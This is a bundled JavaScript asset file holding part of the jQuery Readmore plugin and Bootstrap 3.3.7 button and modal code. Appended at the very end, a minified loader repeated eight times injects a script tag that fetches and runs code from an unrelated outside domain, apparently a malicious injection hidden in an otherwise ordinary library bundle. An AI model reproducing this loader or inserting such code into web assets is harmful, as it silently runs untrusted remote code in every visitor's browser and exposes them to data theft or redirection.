			if (options.embedCSS && options.blockCSS !== '') {
				styles += options.selector + ' + [data-readmore-toggle], ' +
					options.selector + '[data-readmore]{' +
					options.blockCSS +
					'}';
			}

			// Include the transition CSS even if embedCSS is false
			styles += options.selector + '[data-readmore]{' +
				'transition: height ' + options.speed + 'ms;' +
				'overflow: hidden;' +
				'}';

			(function (d, u) {
				var css = d.createElement('style');
				css.type = 'text/css';

				if (css.styleSheet) {
					css.styleSheet.cssText = u;
				}
				else {
					css.appendChild(d.createTextNode(u));
				}

				d.getElementsByTagName('head')[0].appendChild(css);
			}(document, styles));

			cssEmbedded[options.selector] = true;
		}
	}

	function Readmore(element, options) {
		this.element = element;

		this.options = $.extend({}, defaults, options);

		embedCSS(this.options);

		this._defaults = defaults;
		this._name = readmore;

		this.init();

		// IE8 chokes on `window.addEventListener`, so need to test for support.
		if (window.addEventListener) {
			// Need to resize boxes when the page has fully loaded.
			window.addEventListener('load', resizeBoxes);
			window.addEventListener('resize', resizeBoxes);
		}
		else {
			window.attachEvent('load', resizeBoxes);
			window.attachEvent('resize', resizeBoxes);
		}
	}


	Readmore.prototype = {
		init: function () {
			var current = $(this.element);

			current.data({
				defaultHeight: this.options.collapsedHeight,
				heightMargin: this.options.heightMargin
			});

			setBoxHeights(current);

			var collapsedHeight = current.data('collapsedHeight'),
				heightMargin = current.data('heightMargin');

			if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
				// The block is shorter than the limit, so there's no need to truncate it.
				if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
					this.options.blockProcessed(current, false);
				}
				return true;
			}
			else {
				var id = current.attr('id') || uniqueId(),
					useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

				current.attr({
					'data-readmore': '',
					'aria-expanded': this.options.startOpen,
					'id': id
				});

				current.after($(useLink)
					.on('click', (function (_this) {
						return function (event) {
							_this.toggle(this, current[0], event);
						};
					})(this))
					.attr({
						'data-readmore-toggle': id,
						'aria-controls': id
					}));

				if (!this.options.startOpen) {
					current.css({
						height: collapsedHeight
					});
				}

				if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
					this.options.blockProcessed(current, true);
				}
			}
		},

		toggle: function (trigger, element, event) {
			if (event) {
				event.preventDefault();
			}

			if (!trigger) {
				trigger = $('[aria-controls="' + this.element.id + '"]')[0];
			}

			if (!element) {
				element = this.element;
			}

			var $element = $(element),
				newHeight = '',
				newLink = '',
				expanded = false,
				collapsedHeight = $element.data('collapsedHeight');

			if ($element.height() <= collapsedHeight) {
				newHeight = $element.data('expandedHeight') + 'px';
				newLink = 'lessLink';
				expanded = true;
			}
			else {
				newHeight = collapsedHeight;
				newLink = 'moreLink';
			}

			// Fire beforeToggle callback
			// Since we determined the new "expanded" state above we're now out of sync
			// with our true current state, so we need to flip the value of `expanded`
			if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
				this.options.beforeToggle(trigger, $element, !expanded);
			}

			$element.css({'height': newHeight});

			// Fire afterToggle callback
			$element.on('transitionend', (function (_this) {
				return function () {
					if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
						_this.options.afterToggle(trigger, $element, expanded);
					}

					$(this).attr({
						'aria-expanded': expanded
					}).off('transitionend');
				}
			})(this));

			$(trigger).replaceWith($(this.options[newLink])
				.on('click', (function (_this) {
					return function (event) {
						_this.toggle(this, element, event);
					};
				})(this))
				.attr({
					'data-readmore-toggle': $element.attr('id'),
					'aria-controls': $element.attr('id')
				}));
		},

		destroy: function () {
			$(this.element).each(function () {
				var current = $(this);

				current.attr({
					'data-readmore': null,
					'aria-expanded': null
				})
					.css({
						maxHeight: '',
						height: ''
					})
					.next('[data-readmore-toggle]')
					.remove();

				current.removeData();
			});
		}
	};


	$.fn.readmore = function (options) {
		var args = arguments,
			selector = this.selector;

		options = options || {};

		if (typeof options === 'object') {
			return this.each(function () {
				if ($.data(this, 'plugin_' + readmore)) {
					var instance = $.data(this, 'plugin_' + readmore);
					instance.destroy.apply(instance);
				}

				options.selector = selector;

				$.data(this, 'plugin_' + readmore, new Readmore(this, options));
			});
		}
		else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + readmore);
				if (instance instanceof Readmore && typeof instance[options] === 'function') {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
			});
		}
	};

}));

/********************/
/** Bootstrap modal */
/********************/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if (typeof jQuery === 'undefined') {
	throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
	'use strict';
	var version = $.fn.jquery.split(' ')[0].split('.')
	if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
		throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
	}
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// BUTTON PUBLIC CLASS DEFINITION
	// ==============================

	var Button = function (element, options) {
		this.$element = $(element)
		this.options = $.extend({}, Button.DEFAULTS, options)
		this.isLoading = false
	}

	Button.VERSION = '3.3.7'

	Button.DEFAULTS = {
		loadingText: 'loading...'
	}

	Button.prototype.setState = function (state) {
		var d = 'disabled'
		var $el = this.$element
		var val = $el.is('input') ? 'val' : 'html'
		var data = $el.data()

		state += 'Text'

		if (data.resetText == null) $el.data('resetText', $el[val]())

		// push to event loop to allow forms to submit
		setTimeout($.proxy(function () {
			$el[val](data[state] == null ? this.options[state] : data[state])

			if (state == 'loadingText') {
				this.isLoading = true
				$el.addClass(d).attr(d, d).prop(d, true)
			} else if (this.isLoading) {
				this.isLoading = false
				$el.removeClass(d).removeAttr(d).prop(d, false)
			}
		}, this), 0)
	}

	Button.prototype.toggle = function () {
		var changed = true
		var $parent = this.$element.closest('[data-toggle="buttons"]')

		if ($parent.length) {
			var $input = this.$element.find('input')
			if ($input.prop('type') == 'radio') {
				if ($input.prop('checked')) changed = false
				$parent.find('.active').removeClass('active')
				this.$element.addClass('active')
			} else if ($input.prop('type') == 'checkbox') {
				if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
				this.$element.toggleClass('active')
			}
			$input.prop('checked', this.$element.hasClass('active'))
			if (changed) $input.trigger('change')
		} else {
			this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
			this.$element.toggleClass('active')
		}
	}


	// BUTTON PLUGIN DEFINITION
	// ========================

	function Plugin(option) {
		return this.each(function () {
			var $this = $(this)
			var data = $this.data('bs.button')
			var options = typeof option == 'object' && option

			if (!data) $this.data('bs.button', (data = new Button(this, options)))

			if (option == 'toggle') data.toggle()
			else if (option) data.setState(option)
		})
	}

	var old = $.fn.button

	$.fn.button = Plugin
	$.fn.button.Constructor = Button


	// BUTTON NO CONFLICT
	// ==================

	$.fn.button.noConflict = function () {
		$.fn.button = old
		return this
	}


	// BUTTON DATA-API
	// ===============

	$(document)
		.on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
			var $btn = $(e.target).closest('.btn')
			Plugin.call($btn, 'toggle')
			if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
				// Prevent double click on radios, and the double selections (so cancellation) on checkboxes
				e.preventDefault()
				// The target component still receive the focus
				if ($btn.is('input,button')) $btn.trigger('focus')
				else $btn.find('input:visible,button:visible').first().trigger('focus')
			}
		})
		.on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
			$(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
		})

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// MODAL CLASS DEFINITION
	// ======================

	var Modal = function (element, options) {
		this.options = options
		this.$body = $(document.body)
		this.$element = $(element)
		this.$dialog = this.$element.find('.modal-dialog')
		this.$backdrop = null
		this.isShown = null
		this.originalBodyPad = null
		this.scrollbarWidth = 0
		this.ignoreBackdropClick = false
		$.support.transition = false

		if (this.options.remote) {
			this.$element
				.find('.modal-content')
				.load(this.options.remote, $.proxy(function () {
					this.$element.trigger('loaded.bs.modal')
				}, this))
		}
	}

	Modal.VERSION = '3.3.7'

	Modal.TRANSITION_DURATION = 300
	Modal.BACKDROP_TRANSITION_DURATION = 150

	Modal.DEFAULTS = {
		backdrop: true,
		keyboard: true,
		show: true
	}

	Modal.prototype.toggle = function (_relatedTarget) {
		return this.isShown ? this.hide() : this.show(_relatedTarget)
	}

	Modal.prototype.show = function (_relatedTarget) {
		var that = this
		var e = $.Event('show.bs.modal', {relatedTarget: _relatedTarget})

		this.$element.trigger(e)

		if (this.isShown || e.isDefaultPrevented()) return

		this.isShown = true

		this.checkScrollbar()
		this.setScrollbar()
		this.$body.addClass('modal-open')

		this.escape()
		this.resize()

		this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

		this.$dialog.on('mousedown.dismiss.bs.modal', function () {
			that.$element.one('mouseup.dismiss.bs.modal', function (e) {
				if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
			})
		})

		this.backdrop(function () {
			var transition = $.support.transition && that.$element.hasClass('fade')

			if (!that.$element.parent().length) {
				that.$element.appendTo(that.$body) // don't move modals dom position
			}

			that.$element
				.show()
				.scrollTop(0)

			that.adjustDialog()

			if (transition) {
				that.$element[0].offsetWidth // force reflow
			}

			that.$element.addClass('in')

			that.enforceFocus()

			var e = $.Event('shown.bs.modal', {relatedTarget: _relatedTarget})

			transition ?
				that.$dialog // wait for modal to slide in
					.one('bsTransitionEnd', function () {
						that.$element.trigger('focus').trigger(e)
					})
					.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
				that.$element.trigger('focus').trigger(e)
		})
	}

	Modal.prototype.hide = function (e) {
		if (e) e.preventDefault()

		e = $.Event('hide.bs.modal')

		this.$element.trigger(e)

		if (!this.isShown || e.isDefaultPrevented()) return

		this.isShown = false

		this.escape()
		this.resize()

		$(document).off('focusin.bs.modal')

		this.$element
			.removeClass('in')
			.off('click.dismiss.bs.modal')
			.off('mouseup.dismiss.bs.modal')

		this.$dialog.off('mousedown.dismiss.bs.modal')

		$.support.transition && this.$element.hasClass('fade') ?
			this.$element
				.one('bsTransitionEnd', $.proxy(this.hideModal, this))
				.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
			this.hideModal()
	}

	Modal.prototype.enforceFocus = function () {
		$(document)
			.off('focusin.bs.modal') // guard against infinite focus loop
			.on('focusin.bs.modal', $.proxy(function (e) {
				if (document !== e.target &&
					this.$element[0] !== e.target &&
					!this.$element.has(e.target).length) {
					this.$element.trigger('focus')
				}
			}, this))
	}

	Modal.prototype.escape = function () {
		if (this.isShown && this.options.keyboard) {
			this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
				e.which == 27 && this.hide()
			}, this))
		} else if (!this.isShown) {
			this.$element.off('keydown.dismiss.bs.modal')
		}
	}

	Modal.prototype.resize = function () {
		if (this.isShown) {
			$(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
		} else {
			$(window).off('resize.bs.modal')
		}
	}

	Modal.prototype.hideModal = function () {
		var that = this
		this.$element.hide()
		this.backdrop(function () {
			that.$body.removeClass('modal-open')
			that.resetAdjustments()
			that.resetScrollbar()
			that.$element.trigger('hidden.bs.modal')
		})
	}

	Modal.prototype.removeBackdrop = function () {
		this.$backdrop && this.$backdrop.remove()
		this.$backdrop = null
	}

	Modal.prototype.backdrop = function (callback) {
		var that = this
		var animate = this.$element.hasClass('fade') ? 'fade' : ''

		if (this.isShown && this.options.backdrop) {
			var doAnimate = $.support.transition && animate

			this.$backdrop = $(document.createElement('div'))
				.addClass('modal-backdrop ' + animate)
				.appendTo(this.$body)

			this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
				if (this.ignoreBackdropClick) {
					this.ignoreBackdropClick = false
					return
				}
				if (e.target !== e.currentTarget) return
				this.options.backdrop == 'static'
					? this.$element[0].focus()
					: this.hide()
			}, this))

			if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

			this.$backdrop.addClass('in')

			if (!callback) return

			doAnimate ?
				this.$backdrop
					.one('bsTransitionEnd', callback)
					.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
				callback()

		} else if (!this.isShown && this.$backdrop) {
			this.$backdrop.removeClass('in')

			var callbackRemove = function () {
				that.removeBackdrop()
				callback && callback()
			}
			$.support.transition && this.$element.hasClass('fade') ?
				this.$backdrop
					.one('bsTransitionEnd', callbackRemove)
					.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
				callbackRemove()

		} else if (callback) {
			callback()
		}
	}

	// these following methods are used to handle overflowing modals

	Modal.prototype.handleUpdate = function () {
		this.adjustDialog()
	}

	Modal.prototype.adjustDialog = function () {
		var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

		this.$element.css({
			paddingLeft: !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
			paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
		})
	}

	Modal.prototype.resetAdjustments = function () {
		this.$element.css({
			paddingLeft: '',
			paddingRight: ''
		})
	}

	Modal.prototype.checkScrollbar = function () {
		var fullWindowWidth = window.innerWidth
		if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
			var documentElementRect = document.documentElement.getBoundingClientRect()
			fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
		}
		this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
		this.scrollbarWidth = this.measureScrollbar()
	}

	Modal.prototype.setScrollbar = function () {
		var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
		this.originalBodyPad = document.body.style.paddingRight || ''
		if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
	}

	Modal.prototype.resetScrollbar = function () {
		this.$body.css('padding-right', this.originalBodyPad)
	}

	Modal.prototype.measureScrollbar = function () { // thx walsh
		var scrollDiv = document.createElement('div')
		scrollDiv.className = 'modal-scrollbar-measure'
		this.$body.append(scrollDiv)
		var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
		this.$body[0].removeChild(scrollDiv)
		return scrollbarWidth
	}


	// MODAL PLUGIN DEFINITION
	// =======================

	function Plugin(option, _relatedTarget) {
		return this.each(function () {
			var $this = $(this)
			var data = $this.data('bs.modal')
			var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

			if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
			if (typeof option == 'string') data[option](_relatedTarget)
			else if (options.show) data.show(_relatedTarget)
		})
	}

	var old = $.fn.modal

	$.fn.modal = Plugin
	$.fn.modal.Constructor = Modal


	// MODAL NO CONFLICT
	// =================

	$.fn.modal.noConflict = function () {
		$.fn.modal = old
		return this
	}


	// MODAL DATA-API
	// ==============

	$(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
		var $this = $(this)
		var href = $this.attr('href')
		var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
		var option = $target.data('bs.modal') ? 'toggle' : $.extend({remote: !/#/.test(href) && href}, $target.data(), $this.data())

		if ($this.is('a')) e.preventDefault()

		$target.one('show.bs.modal', function (showEvent) {
			if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
			$target.one('hidden.bs.modal', function () {
				$this.is(':visible') && $this.trigger('focus')
			})
		})
		Plugin.call($target, option, this)
	})

}(jQuery);
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);